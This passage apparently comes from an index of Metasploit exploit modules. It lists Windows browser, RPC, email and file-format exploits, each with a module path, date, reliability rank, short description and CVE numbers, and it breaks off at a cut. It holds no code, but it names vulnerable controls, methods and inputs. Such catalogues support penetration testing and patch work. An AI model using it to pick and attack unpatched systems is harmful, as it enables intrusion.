Real Networks Arcade Games StubbyUtil.ProcessMgr ActiveX Arbitrary Code Execution
exploit/windows/browser/real_arcade_installerdlg2011-04-03normalThis module exploits a vulnerability in Real Networks Arcade Game’s ActiveX control. The «exec» function found in InstallerDlg.dll (v2.6.0.445) allows remote attackers to run arbitrary commands on …
Platforms: win
Refs: source
Roxio CinePlayer ActiveX Control Buffer Overflow
exploit/windows/browser/roxio_cineplayer2007-04-11normalThis module exploits a stack-based buffer overflow in SonicPlayer ActiveX control (SonicMediaPlayer.dll) 3.0.0.1 installed by Roxio CinePlayer 3.2. By setting an overly long value to ‘DiskType’, an …
Platforms: win
CVEs: CVE-2007-1559
Refs: source
Apple Safari Webkit libxslt Arbitrary File Creation
exploit/windows/browser/safari_xslt_output2011-07-20excellentThis module exploits a file creation vulnerability in the Webkit rendering engine. It is possible to redirect the output of a XSLT transformation to an arbitrary file. The content of the created file …
Platforms: win
CVEs: CVE-2011-1774
Refs: source, ref1
Samsung NET-i Viewer Multiple ActiveX BackupToAvi() Remote Overflow
exploit/windows/browser/samsung_neti_wiewer_backuptoavi_bof2012-04-21normalThis module exploits a vulnerability in the CNC_Ctrl.dll ActiveX control installed with the Samsung NET-i viewer 1.37. Specifically, when supplying a long string for the fname parameter to the …
Platforms: win
CVEs: CVE-2012-4333
Refs: source, ref1
Samsung Security Manager 1.4 ActiveMQ Broker Service PUT Method Remote Code Execution
exploit/windows/browser/samsung_security_manager_put2016-08-05excellentThis is an exploit against Samsung Security Manager that bypasses the patch in ZDI-15-156 ZDI-16-481 by exploiting the vulnerability against the client-side. This exploit has been tested …
Platforms: win
Refs: source, ref1, ref2
Siemens Solid Edge ST4 SEListCtrlX ActiveX Remote Code Execution
exploit/windows/browser/siemens_solid_edge_selistctrlx2013-05-26normalThis module exploits the SEListCtrlX ActiveX installed with the Siemens Solid Edge product. The vulnerability exists on several APIs provided by the control, where user supplied input is handled as a …
Platforms: win
Refs: source
SoftArtisans XFile FileManager ActiveX Control Buffer Overflow
exploit/windows/browser/softartisans_getdrivename2008-08-25normalThis module exploits a stack buffer overflow in SoftArtisans XFile FileManager ActiveX control (SAFmgPwd.dll 2.0.5.3). When sending an overly long string to the GetDriveName() method an attacker may …
Platforms: win
CVEs: CVE-2007-1682
Refs: source
SonicWall SSL-VPN NetExtender ActiveX Control Buffer Overflow
exploit/windows/browser/sonicwall_addrouteentry2007-11-01normalThis module exploits a stack buffer overflow in SonicWall SSL-VPN NetExtender. By sending an overly long string to the «AddRouteEntry()» method located in the NELaunchX.dll (1.0.0.26) Control, an …
Platforms: win
CVEs: CVE-2007-5603
Refs: source, ref1
Symantec Altiris Deployment Solution ActiveX Control Arbitrary File Download and Execute
exploit/windows/browser/symantec_altirisdeployment_downloadandinstall2009-09-09excellentThis module allows remote attackers to install and execute arbitrary files on a users file system via AeXNSPkgDLLib.dll (6.0.0.1418). This module was tested against Symantec Altiris Deployment …
Platforms: win
CVEs: CVE-2009-3028
Refs: source
Symantec Altiris Deployment Solution ActiveX Control Buffer Overflow
exploit/windows/browser/symantec_altirisdeployment_runcmd2009-11-04normalThis module exploits a stack buffer overflow in Symantec Altiris Deployment Solution. When sending an overly long string to RunCmd() method of AeXNSConsoleUtilities.dll (6.0.0.1426) an attacker may …
Platforms: win
CVEs: CVE-2009-3033
Refs: source
Symantec AppStream LaunchObj ActiveX Control Arbitrary File Download and Execute
exploit/windows/browser/symantec_appstream_unsafe2009-01-15excellentThis module exploits a vulnerability in Symantec AppStream Client 5.x. The vulnerability is in the LaunchObj ActiveX control (launcher.dll 5.1.0.82) containing the «installAppMgr()» method. The …
Platforms: win
CVEs: CVE-2008-4388
Refs: source
Symantec BackupExec Calendar Control Buffer Overflow
exploit/windows/browser/symantec_backupexec_pvcalendar2008-02-28normalThis module exploits a stack buffer overflow in Symantec BackupExec Calendar Control. By sending an overly long string to the «_DOWText0» property located in the pvcalendar.ocx control, an attacker …
Platforms: win
CVEs: CVE-2007-6016
Refs: source, ref1
Symantec ConsoleUtilities ActiveX Control Buffer Overflow
exploit/windows/browser/symantec_consoleutilities_browseandsavefile2009-11-02normalThis module exploits a stack buffer overflow in Symantecs ConsoleUtilities. By sending an overly long string to the «BrowseAndSaveFile()» method located in the AeXNSConsoleUtilities.dll (6.0.0.1846) …
Platforms: win
CVEs: CVE-2009-3031
Refs: source, ref1, ref2
Synactis PDF In-The-Box ConnectToSynactic Stack Buffer Overflow
exploit/windows/browser/synactis_connecttosynactis_bof2013-05-30normalThis module exploits a vulnerability found in Synactis’ PDF In-The-Box ActiveX component, specifically PDF_IN_1.ocx. When a long string of data is given to the ConnectToSynactis function, which is …
Platforms: win
Refs: source
Husdawg, LLC. System Requirements Lab ActiveX Unsafe Method
exploit/windows/browser/systemrequirementslab_unsafe2008-10-16excellentThis module allows attackers to execute code via an unsafe method in Husdawg, LLC. System Requirements Lab ActiveX Control (sysreqlab2.dll 2.30.0.0).
Platforms: win
CVEs: CVE-2008-4385
Refs: source
TeeChart Professional ActiveX Control Trusted Integer Dereference
exploit/windows/browser/teechart_pro2011-08-11normalThis module exploits an integer overflow in TeeChart Pro ActiveX control. When sending an overly large/negative integer value to the AddSeries() property of TeeChart2010.ocx, the code will perform an …
Platforms: win
Refs: source, ref1
Tom Sawyer Software GET Extension Factory Remote Code Execution
exploit/windows/browser/tom_sawyer_tsgetx71ex5522011-05-03normalThis module exploits a remote code execution vulnerability in the tsgetx71ex553.dll ActiveX control installed with Tom Sawyer GET Extension Factory due to an incorrect initialization under Internet …
Platforms: win
CVEs: CVE-2011-2217
Refs: source, ref1
Trend Micro Internet Security Pro 2010 ActiveX extSetOwner() Remote Code Execution
exploit/windows/browser/trendmicro_extsetowner2010-08-25normalThis module exploits a remote code execution vulnerability in Trend Micro Internet Security Pro 2010 ActiveX. When sending an invalid pointer to the extSetOwner() function of UfPBCtrl.dll an attacker …
Platforms: win
CVEs: CVE-2010-3189
Refs: source
Trend Micro OfficeScan Client ActiveX Control Buffer Overflow
exploit/windows/browser/trendmicro_officescan2007-02-12normalThis module exploits a stack buffer overflow in Trend Micro OfficeScan Corporate Edition 7.3. By sending an overly long string to the «CgiOnUpdate()» method located in the OfficeScanSetupINI.dll …
Platforms: win
CVEs: CVE-2007-0325
Refs: source
Ubisoft uplay 2.0.3 ActiveX Control Arbitrary Code Execution
exploit/windows/browser/ubisoft_uplay_cmd_exec2012-07-29normalThe uplay ActiveX component allows an attacker to execute any command line action. User must sign in, unless auto-sign in is enabled and uplay must not already be running. Due to the way the …
Platforms: win
CVEs: CVE-2012-4177
Refs: source, ref1, ref2
TRENDnet SecurView Internet Camera UltraMJCam OpenFileDlg Buffer Overflow
exploit/windows/browser/ultramjcam_openfiledig_bof2012-03-28normalThis module exploits a vulnerability found in TRENDnet SecurView Internet Camera’s ActiveX control. By supplying a long string of data as the sFilter argument of the OpenFileDlg() function, it is …
Platforms: win
CVEs: CVE-2012-4876
Refs: source
Ultra Shareware Office Control ActiveX HttpUpload Buffer Overflow
exploit/windows/browser/ultraoffice_httpupload2008-08-27goodThis module exploits a stack-based buffer overflow in Ultra Shareware’s Office Control. When processing the ‘HttpUpload’ method, the arguments are concatenated together to form a command line to run …
Platforms: win
CVEs: CVE-2008-3878
Refs: source
VeryPDF PDFView OCX ActiveX OpenPDF Heap Overflow
exploit/windows/browser/verypdf_pdfview2008-06-16normalThe VeryPDF PDFView ActiveX control is prone to a heap buffer-overflow because it fails to properly bounds-check user-supplied data before copying it into an insufficiently sized memory buffer. An …
Platforms: win
CVEs: CVE-2008-5492
Refs: source
Viscom Software Movie Player Pro SDK ActiveX 6.8
exploit/windows/browser/viscom_movieplayer_drawtext2010-01-12normalStack-based buffer overflow in the MOVIEPLAYER.MoviePlayerCtrl.1 ActiveX control in MoviePlayer.ocx 6.8.0.0 in Viscom Software Movie Player Pro SDK ActiveX 6.8 allows remote attackers to execute …
Platforms: win
CVEs: CVE-2010-0356
Refs: source
VLC AMV Dangling Pointer Vulnerability
exploit/windows/browser/vlc_amv2011-03-23goodThis module exploits VLC media player when handling a .AMV file. By flipping the 0x41st byte in the file format (video width/height), VLC crashes due to an invalid pointer, which allows remote …
Platforms: win
CVEs: CVE-2010-3275
Refs: source, ref1, ref2
VLC MMS Stream Handling Buffer Overflow
exploit/windows/browser/vlc_mms_bof2012-03-15normalThis module exploits a buffer overflow in VLC media player VLC media player prior to 2.0.0. The vulnerability is due to a dangerous use of sprintf which can result in a stack buffer overflow when …
Platforms: win
CVEs: CVE-2012-1775
Refs: source, ref1, ref2
WebDAV Application DLL Hijacker
exploit/windows/browser/webdav_dll_hijacker2010-08-18manualThis module presents a directory of file extensions that can lead to code execution when opened from the share. The default EXTENSIONS option must be configured to specify a vulnerable application …
Platforms: win
Refs: source, ref1, ref2
WebEx UCF atucfobj.dll ActiveX NewObject Method Buffer Overflow
exploit/windows/browser/webex_ucf_newobject2008-08-06goodThis module exploits a stack-based buffer overflow in WebEx’s WebexUCFObject ActiveX Control. If a long string is passed to the ‘NewObject’ method, a stack- based buffer overflow will occur when …
Platforms: win
CVEs: CVE-2008-3558
Refs: source, ref1, ref2, ref3, ref4, ref5
KingScada kxClientDownload.ocx ActiveX Remote Code Execution
exploit/windows/browser/wellintech_kingscada_kxclientdownload2014-01-14goodThis module abuses the kxClientDownload.ocx ActiveX control distributed with WellingTech KingScada. The ProjectURL property can be abused to download and load arbitrary DLLs from arbitrary locations, …
Platforms: win
CVEs: CVE-2013-2827
Refs: source, ref1
Winamp Playlist UNC Path Computer Name Overflow
exploit/windows/browser/winamp_playlist_unc2006-01-29greatThis module exploits a vulnerability in the Winamp media player. This flaw is triggered when an audio file path is specified, inside a playlist, that consists of a UNC path with a long computer name. …
Platforms: win
CVEs: CVE-2006-0476
Refs: source
Winamp Ultravox Streaming Metadata (in_mp3.dll) Buffer Overflow
exploit/windows/browser/winamp_ultravox2008-01-18normalThis module exploits a stack buffer overflow in Winamp 5.24. By sending an overly long artist tag, a remote attacker may be able to execute arbitrary code. This vulnerability can be exploited from …
Platforms: win
CVEs: CVE-2008-0065
Refs: source
WinDVD7 IASystemInfo.DLL ActiveX Control Buffer Overflow
exploit/windows/browser/windvd7_applicationtype2007-03-20normalThis module exploits a stack buffer overflow in IASystemInfo.dll ActiveX control in InterVideo WinDVD 7. By sending an overly long string to the «ApplicationType()» property, an attacker may be able …
Platforms: win
CVEs: CVE-2007-0348
Refs: source
WinZip FileView (WZFILEVIEW.FileViewCtrl.61) ActiveX Buffer Overflow
exploit/windows/browser/winzip_fileview2007-11-02normalThe FileView ActiveX control (WZFILEVIEW.FileViewCtrl.61) could allow a remote attacker to execute arbitrary code on the system. The control contains several unsafe methods and is marked safe for …
Platforms: win
CVEs: CVE-2006-5198
Refs: source
Microsoft WMI Administration Tools ActiveX Buffer Overflow
exploit/windows/browser/wmi_admintools2010-12-21greatThis module exploits a memory trust issue in the Microsoft WMI Administration tools ActiveX control. When processing a specially crafted HTML page, the WEBSingleView.ocx ActiveX Control (1.50.1131.0) …
Platforms: win
CVEs: CVE-2010-3973
Refs: source, ref1, ref2, ref3
X360 VideoPlayer ActiveX Control Buffer Overflow
exploit/windows/browser/x360_video_player_set_text_bof2015-01-30normalThis module exploits a buffer overflow in the VideoPlayer.ocx ActiveX installed with the X360 Software. By setting an overly long value to ‘ConvertFile()’, an attacker can overrun a .data buffer to …
Platforms: win
Refs: source, ref1
XMPlay 3.3.0.4 (ASX Filename) Buffer Overflow
exploit/windows/browser/xmplay_asx2006-11-21goodThis module exploits a stack buffer overflow in XMPlay 3.3.0.4. The vulnerability is caused due to a boundary error within the parsing of playlists containing an overly long file name. This module …
Platforms: win
CVEs: CVE-2006-6063
Refs: source, ref1
Yahoo! Messenger YVerInfo.dll ActiveX Control Buffer Overflow
exploit/windows/browser/yahoomessenger_fvcom2007-08-30normalThis module exploits a stack buffer overflow in the Yahoo! Messenger ActiveX Control (YVerInfo.dll <= 2006.8.24.1). By sending an overly long string to the «fvCom()» method from a yahoo.com domain, …
Platforms: win
CVEs: CVE-2007-4515
Refs: source, ref1
Yahoo! Messenger 8.1.0.249 ActiveX Control Buffer Overflow
exploit/windows/browser/yahoomessenger_server2007-06-05goodThis module exploits a stack buffer overflow in the Yahoo! Webcam Upload ActiveX Control (ywcupl.dll) provided by Yahoo! Messenger version 8.1.0.249. By sending an overly long string to the …
Platforms: win
CVEs: CVE-2007-3147
Refs: source
Zenturi ProgramChecker ActiveX Control Arbitrary File Download
exploit/windows/browser/zenturiprogramchecker_unsafe2007-05-29excellentThis module allows remote attackers to place arbitrary files on a users file system via the Zenturi ProgramChecker sasatl.dll (1.5.0.531) ActiveX Control.
Platforms: win
CVEs: CVE-2007-2987
Refs: source
AdminStudio LaunchHelp.dll ActiveX Arbitrary Code Execution
exploit/windows/browser/zenworks_helplauncher_exec2011-10-19normalThis module exploits a vulnerability in AdminStudio LaunchHelp.dll ActiveX control. The LaunchProcess function found in LaunchHelp.HelpLauncher.1 allows remote attackers to run arbitrary commands on …
Platforms: win
CVEs: CVE-2011-2657
Refs: source, ref1
MS03-026 Microsoft RPC DCOM Interface Overflow
exploit/windows/dcerpc/ms03_026_dcom2003-07-16greatThis module exploits a stack buffer overflow in the RPCSS service, this vulnerability was originally found by the Last Stage of Delirium research group and has been widely exploited ever since. This …
Platforms: win
CVEs: CVE-2003-0352
Refs: source
MS05-017 Microsoft Message Queueing Service Path Overflow
exploit/windows/dcerpc/ms05_017_msmq2005-04-12goodThis module exploits a stack buffer overflow in the RPC interface to the Microsoft Message Queueing service. The offset to the return address changes based on the length of the system hostname, so …
Platforms: win
CVEs: CVE-2005-0059
Refs: source
MS07-029 Microsoft DNS RPC Service extractQuotedChar() Overflow (TCP)
exploit/windows/dcerpc/ms07_029_msdns_zonename2007-04-12greatThis module exploits a stack buffer overflow in the RPC interface of the Microsoft DNS service. The vulnerability is triggered when a long zone name parameter is supplied that contains escaped octal …
Platforms: win
CVEs: CVE-2007-1748
Refs: source
MS07-065 Microsoft Message Queueing Service DNS Name Path Overflow
exploit/windows/dcerpc/ms07_065_msmq2007-12-11goodThis module exploits a stack buffer overflow in the RPC interface to the Microsoft Message Queueing service. This exploit requires the target system to have been configured with a DNS name and for …
Platforms: win
CVEs: CVE-2007-3039
Refs: source
Windows ANI LoadAniIcon() Chunk Size Stack Buffer Overflow (SMTP)
exploit/windows/email/ms07_017_ani_loadimage_chunksize2007-03-28greatThis module exploits a buffer overflow vulnerability in the LoadAniIcon() function of USER32.dll. The flaw is triggered through Outlook Express by using the CURSOR style sheet directive to load a …
Platforms: win
CVEs: CVE-2007-0038, CVE-2007-1765
Refs: source
Outlook ATTACH_BY_REF_ONLY File Execution
exploit/windows/email/ms10_045_outlook_ref_only2010-06-01excellentIt has been discovered that certain e-mail message cause Outlook to create Windows shortcut-like attachments or messages within Outlook. Through specially crafted TNEF streams with certain MAPI …
Platforms: win
CVEs: CVE-2010-0266
Refs: source, ref1
Outlook ATTACH_BY_REF_RESOLVE File Execution
exploit/windows/email/ms10_045_outlook_ref_resolve2010-06-01excellentIt has been discovered that certain e-mail message cause Outlook to create Windows shortcut-like attachments or messages within Outlook. Through specially crafted TNEF streams with certain MAPI …
Platforms: win
CVEs: CVE-2010-0266
Refs: source, ref1
EMC AlphaStor Agent Buffer Overflow
exploit/windows/emc/alphastor_agent2008-05-27greatThis module exploits a stack buffer overflow in EMC AlphaStor 3.1. By sending a specially crafted message, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-2158
Refs: source, ref1
EMC AlphaStor Device Manager Opcode 0x75 Command Injection
exploit/windows/emc/alphastor_device_manager_exec2013-01-18excellentThis module exploits a flaw within the Device Manager (rrobtd.exe). When parsing the 0x75 command, the process does not properly filter user supplied input allowing for arbitrary command injection. …
Platforms: win
CVEs: CVE-2013-0928
Refs: source
EMC Networker Format String
exploit/windows/emc/networker_format_string2012-08-29normalThis module exploits a format string vulnerability in the lg_sprintf function as implemented in liblocal.dll on EMC Networker products. This module exploits the vulnerability by using a specially …
Platforms: win
CVEs: CVE-2012-2288
Refs: source, ref1
EMC Replication Manager Command Execution
exploit/windows/emc/replication_manager_exec2011-02-07greatThis module exploits a remote command-injection vulnerability in EMC Replication Manager client (irccd.exe). By sending a specially crafted message invoking RunProgram function an attacker may be …
Platforms: win
CVEs: CVE-2011-0647
Refs: source, ref1
ABBS Audio Media Player .LST Buffer Overflow
exploit/windows/fileformat/abbs_amp_lst2013-06-30normalThis module exploits a buffer overflow in ABBS Audio Media Player. The vulnerability occurs when adding a specially crafted .lst file, allowing arbitrary code execution with the privileges of the …
Platforms: win
Refs: source
ACDSee FotoSlate PLP File id Parameter Overflow
exploit/windows/fileformat/acdsee_fotoslate_string2011-09-12goodThis module exploits a buffer overflow in ACDSee FotoSlate 4.0 Build 146 via a specially crafted id parameter in a String element. When viewing a malicious PLP file with the ACDSee FotoSlate product, …
Platforms: win
CVEs: CVE-2011-2595
Refs: source
ACDSee XPM File Section Buffer Overflow
exploit/windows/fileformat/acdsee_xpm2007-11-23goodThis module exploits a buffer overflow in ACDSee 9.0. When viewing a malicious XPM file with the ACDSee product, a remote attacker could overflow a buffer and execute arbitrary code.
Platforms: win
CVEs: CVE-2007-2193
Refs: source
ActiveFax (ActFax) 4.3 Client Importer Buffer Overflow
exploit/windows/fileformat/actfax_import_users_bof2012-08-28normalThis module exploits a vulnerability in ActiveFax Server. The vulnerability is a stack based buffer overflow in the «Import Users from File» function, due to the insecure usage of strcpy while …
Platforms: win
Refs: source, ref1
activePDF WebGrabber ActiveX Control Buffer Overflow
exploit/windows/fileformat/activepdf_webgrabber2008-08-26lowThis module exploits a stack buffer overflow in activePDF WebGrabber 3.8. When sending an overly long string to the GetStatus() method of APWebGrb.ocx (3.8.2.0) an attacker may be able to execute …
Platforms: win
Refs: source, ref1
Adobe Collab.collectEmailInfo() Buffer Overflow
exploit/windows/fileformat/adobe_collectemailinfo2008-02-08goodThis module exploits a buffer overflow in Adobe Reader and Adobe Acrobat Professional 8.1.1. By creating a specially crafted pdf that a contains malformed Collab.collectEmailInfo() call, an attacker …
Platforms: win
CVEs: CVE-2007-5659
Refs: source
Adobe CoolType SING Table «uniqueName» Stack Buffer Overflow
exploit/windows/fileformat/adobe_cooltype_sing2010-09-07greatThis module exploits a vulnerability in the Smart INdependent Glyplets (SING) table handling within versions 8.2.4 and 9.3.4 of Adobe Reader. Prior versions are assumed to be vulnerable as well.
Platforms: win
CVEs: CVE-2010-2883
Refs: source, ref1, ref2
Adobe Flash Player «Button» Remote Code Execution
exploit/windows/fileformat/adobe_flashplayer_button2010-10-28normalThis module exploits a vulnerability in the handling of certain SWF movies within versions 9.x and 10.0 of Adobe Flash Player. Adobe Reader and Acrobat are also vulnerable, as are any other …
Platforms: win
CVEs: CVE-2010-3654
Refs: source, ref1, ref2, ref3
Adobe Flash Player «newfunction» Invalid Pointer Use
exploit/windows/fileformat/adobe_flashplayer_newfunction2010-06-04normalThis module exploits a vulnerability in the DoABC tag handling within versions 9.x and 10.0 of Adobe Flash Player. Adobe Reader and Acrobat are also vulnerable, as are any other applications that may …
Platforms: win
CVEs: CVE-2010-1297
Refs: source, ref1, ref2
Adobe FlateDecode Stream Predictor 02 Integer Overflow
exploit/windows/fileformat/adobe_flatedecode_predictor022009-10-08goodThis module exploits an integer overflow vulnerability in Adobe Reader and Adobe Acrobat Professional versions before 9.2.
Platforms: win
CVEs: CVE-2009-3459
Refs: source, ref1, ref2
Adobe Collab.getIcon() Buffer Overflow
exploit/windows/fileformat/adobe_geticon2009-03-24goodThis module exploits a buffer overflow in Adobe Reader and Adobe Acrobat. Affected versions include < 7.1.1, < 8.1.3, and < 9.1. By creating a specially crafted pdf that a contains malformed …
Platforms: win
CVEs: CVE-2009-0927
Refs: source
Adobe Illustrator CS4 v14.0.0
exploit/windows/fileformat/adobe_illustrator_v14_eps2009-12-03greatAdobe Illustrator CS4 (V14.0.0) Encapsulated Postscript (.eps) overlong DSC Comment Buffer Overflow Exploit.
Platforms: win
CVEs: CVE-2009-4195
Refs: source
Adobe JBIG2Decode Memory Corruption
exploit/windows/fileformat/adobe_jbig2decode2009-02-19goodThis module exploits a heap-based pointer corruption flaw in Adobe Reader 9.0.0 and earlier. This module relies upon javascript for the heap spray.
Platforms: win
CVEs: CVE-2009-0658
Refs: source
Adobe Acrobat Bundled LibTIFF Integer Overflow
exploit/windows/fileformat/adobe_libtiff2010-02-16goodThis module exploits an integer overflow vulnerability in Adobe Reader and Adobe Acrobat Professional versions 8.0 through 8.2 and 9.0 through 9.3.
Platforms: win
CVEs: CVE-2010-0188
Refs: source, ref1, ref2, ref3
Adobe Doc.media.newPlayer Use After Free Vulnerability
exploit/windows/fileformat/adobe_media_newplayer2009-12-14goodThis module exploits a use after free vulnerability in Adobe Reader and Adobe Acrobat Professional versions up to and including 9.2.
Platforms: win
CVEs: CVE-2009-4324
Refs: source
Adobe PDF Escape EXE Social Engineering (No JavaScript)
exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs2010-03-29excellentThis module embeds a Metasploit payload into an existing PDF file in a non-standard method. The resulting PDF can be sent to a target as part of a social engineering attack.
Platforms: win
CVEs: CVE-2010-1240
Refs: source, ref1, ref2, ref3, ref4
Adobe Reader U3D Memory Corruption Vulnerability
exploit/windows/fileformat/adobe_reader_u3d2011-12-06averageThis module exploits a vulnerability in the U3D handling within versions 9.x through 9.4.6 and 10 through to 10.1.1 of Adobe Reader. The vulnerability is due to the use of uninitialized memory. …
Platforms: win
CVEs: CVE-2011-2462
Refs: source, ref1, ref2, ref3, ref4
Adobe Reader ToolButton Use After Free
exploit/windows/fileformat/adobe_toolbutton2013-08-08normalThis module exploits a use after free condition on Adobe Reader versions 11.0.2, 10.1.6 and 9.5.4 and prior. The vulnerability exists while handling the ToolButton object, where the cEnable callback …
Platforms: win
CVEs: CVE-2013-3346
Refs: source, ref1, ref2
Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
exploit/windows/fileformat/adobe_u3d_meshdecl2009-10-13goodThis module exploits an array overflow in Adobe Reader and Adobe Acrobat. Affected versions include < 7.1.4, < 8.2, and < 9.3. By creating a specially crafted pdf that a contains malformed U3D data, …
Platforms: win
CVEs: CVE-2009-3953
Refs: source, ref1
Adobe util.printf() Buffer Overflow
exploit/windows/fileformat/adobe_utilprintf2008-02-08goodThis module exploits a buffer overflow in Adobe Reader and Adobe Acrobat Professional < 8.1.3. By creating a specially crafted pdf that a contains malformed util.printf() entry, an attacker may be …
Platforms: win
CVEs: CVE-2008-2992
Refs: source
ALLPlayer M3U Buffer Overflow
exploit/windows/fileformat/allplayer_m3u_bof2013-10-09normalThis module exploits a stack-based buffer overflow vulnerability in ALLPlayer 5.8.1, caused by a long string in a playlist entry. By persuading the victim to open a specially-crafted .M3U file, a …
Platforms: win
CVEs: CVE-2013-7409
Refs: source, ref1
Altap Salamander 2.5 PE Viewer Buffer Overflow
exploit/windows/fileformat/altap_salamander_pdb2007-06-19goodThis module exploits a buffer overflow in Altap Salamander <= v2.5. By creating a malicious file and convincing a user to view the file with the Portable Executable Viewer plugin within a vulnerable …
Platforms: win
CVEs: CVE-2007-3314
Refs: source, ref1
AOL Desktop 9.6 RTX Buffer Overflow
exploit/windows/fileformat/aol_desktop_linktag2011-01-31normalThis module exploits a vulnerability found in AOL Desktop 9.6’s Toolrich.rct component. By supplying a long string of data in the hyperlink tag, rich.rct copies this data into a buffer using a strcpy …
Platforms: win
Refs: source
AOL 9.5 Phobos.Playlist Import() Stack-based Buffer Overflow
exploit/windows/fileformat/aol_phobos_bof2010-01-20averageThis module exploits a stack-based buffer overflow within Phobos.dll of AOL 9.5. By setting an overly long value to ‘Import()’, an attacker can overrun a buffer and execute arbitrary code. NOTE: This …
Platforms: win
Refs: source, ref1
Apple QuickTime PICT PnSize Buffer Overflow
exploit/windows/fileformat/apple_quicktime_pnsize2011-08-08goodThis module exploits a vulnerability in Apple QuickTime Player 7.60.92.0. When opening a .mov file containing a specially crafted PnSize value, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2011-0257
Refs: source
Apple Quicktime 7 Invalid Atom Length Buffer Overflow
exploit/windows/fileformat/apple_quicktime_rdrf2013-05-22normalThis module exploits a vulnerability found in Apple QuickTime. The flaw is triggered when QuickTime fails to properly handle the data length for certain atoms such as ‘rdrf’ or ‘dref’ in the Alis …
Platforms: win
CVEs: CVE-2013-1017
Refs: source, ref1
Apple QuickTime TeXML Style Element Stack Buffer Overflow
exploit/windows/fileformat/apple_quicktime_texml2012-05-15normalThis module exploits a vulnerability found in Apple QuickTime. When handling a TeXML file, it is possible to trigger a stack-based buffer overflow, and then gain arbitrary code execution under the …
Platforms: win
CVEs: CVE-2012-0663, CVE-2012-0664
Refs: source, ref1, ref2
Audiotran 1.4.1 (PLS File) Stack Buffer Overflow
exploit/windows/fileformat/audiotran_pls2010-01-09goodThis module exploits a stack-based buffer overflow in Audiotran 1.4.1. An attacker must send the file to victim and the victim must open the file. Alternatively it may be possible to execute code …
Platforms: win
CVEs: CVE-2009-0476
Refs: source
Audiotran PLS File Stack Buffer Overflow
exploit/windows/fileformat/audiotran_pls_14242010-09-09goodThis module exploits a stack-based buffer overflow in Audiotran 1.4.2.4. An attacker must send the file to victim and the victim must open the file. Alternatively, it may be possible to execute code …
Platforms: win
Refs: source
AudioCoder .M3U Buffer Overflow
exploit/windows/fileformat/audio_coder_m3u2013-05-01normalThis module exploits a buffer overflow in AudioCoder 0.8.18. The vulnerability occurs when adding an .m3u, allowing arbitrary code execution with the privileges of the user running AudioCoder. This …
Platforms: win
CVEs: CVE-2017-8870
Refs: source
Audio Workstation 6.4.2.4.3 pls Buffer Overflow
exploit/windows/fileformat/audio_wkstn_pls2009-12-08goodThis module exploits a buffer overflow in Audio Workstation 6.4.2.4.3. When opening a malicious pls file with the Audio Workstation, a remote attacker could overflow a buffer and execute arbitrary …
Platforms: win
CVEs: CVE-2009-0476
Refs: source
A-PDF WAV to MP3 v1.0.0 Buffer Overflow
exploit/windows/fileformat/a_pdf_wav_to_mp32010-08-17normalThis module exploits a buffer overflow in A-PDF WAV to MP3 v1.0.0. When the application is used to import a specially crafted m3u file, a buffer overflow occurs allowing arbitrary code execution.
Platforms: win
Refs: source
BACnet OPC Client Buffer Overflow
exploit/windows/fileformat/bacnet_csv2010-09-16goodThis module exploits a stack buffer overflow in SCADA Engine BACnet OPC Client v1.0.24. When the BACnet OPC Client parses a specially crafted csv file, arbitrary code may be executed.
Platforms: win
CVEs: CVE-2010-4740
Refs: source, ref1
Beetel Connection Manager NetConfig.ini Buffer Overflow
exploit/windows/fileformat/beetel_netconfig_ini_bof-normalThis module exploits a stack-based buffer overflow in Beetel Connection Manager. The vulnerability exists in the parsing of the UserName parameter in the NetConfig.ini file. The module has been …
Platforms: win
Refs: source
BlazeVideo HDTV Player Pro v6.6 Filename Handling Vulnerability
exploit/windows/fileformat/blazedvd_hdtv_bof2012-04-03normalThis module exploits a vulnerability found in BlazeVideo HDTV Player’s filename handling routine. When supplying a string of input data embedded in a .plf file, the MediaPlayerCtrl.dll component will …
Platforms: win
Refs: source
BlazeDVD 6.1 PLF Buffer Overflow
exploit/windows/fileformat/blazedvd_plf2009-08-03goodThis module exploits a stack over flow in BlazeDVD 5.1 and 6.2. When the application is used to open a specially crafted plf file, a buffer is overwritten allowing for the execution of arbitrary code.
Platforms: win
CVEs: CVE-2006-6199
Refs: source
Boxoft WAV to MP3 Converter v1.1 Buffer Overflow
exploit/windows/fileformat/boxoft_wav_to_mp32015-08-31normalThis module exploits a stack buffer overflow in Boxoft WAV to MP3 Converter versions 1.0 and 1.1. By constructing a specially crafted WAV file and attempting to convert it to an MP3 file in the …
Platforms: win
CVEs: CVE-2015-7243
Refs: source
BulletProof FTP Client BPS Buffer Overflow
exploit/windows/fileformat/bpftp_client_bps_bof2014-07-24normalThis module exploits a stack-based buffer overflow vulnerability in BulletProof FTP Client 2010, caused by an overly long hostname. By persuading the victim to open a specially-crafted .BPS file, a …
Platforms: win
CVEs: CVE-2014-2973
Refs: source
BS.Player 2.57 Buffer Overflow (Unicode SEH)
exploit/windows/fileformat/bsplayer_m3u2010-01-07normalThis module exploits a buffer overflow in BS.Player 2.57. When the playlist import is used to import a specially crafted m3u file, a buffer overflow occurs allowing arbitrary code execution.
Platforms: win
Refs: source
Cain and Abel RDP Buffer Overflow
exploit/windows/fileformat/cain_abel_4918_rdp2008-11-30goodThis module exploits a stack-based buffer overflow in the Cain Abel v4.9.24 and below. An attacker must send the file to victim, and the victim must open the specially crafted RDP file under Tools …
Platforms: win
CVEs: CVE-2008-5405
Refs: source
CA Antivirus Engine CAB Buffer Overflow
exploit/windows/fileformat/ca_cab2007-06-05goodThis module exploits a stack buffer overflow in CA eTrust Antivirus 8.1.637. By creating a specially crafted CAB file, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2007-2864
Refs: source
CCMPlayer 1.5 m3u Playlist Stack Based Buffer Overflow
exploit/windows/fileformat/ccmplayer_m3u_bof2011-11-30goodThis module exploits a stack based buffer overflow in CCMPlayer 1.5. Opening a m3u playlist with a long track name, a SEH exception record can be overwritten with parts of the controllable buffer. …
Platforms: win
CVEs: CVE-2011-5170
Refs: source
Chasys Draw IES Buffer Overflow
exploit/windows/fileformat/chasys_draw_ies_bmp_bof2013-07-26normalThis module exploits a buffer overflow vulnerability found in Chasys Draw IES (version 4.10.01). The vulnerability exists in the module flt_BMP.dll, while parsing BMP files, where the ReadFile …
Platforms: win
CVEs: CVE-2013-3928
Refs: source, ref1, ref2
Cool PDF Image Stream Buffer Overflow
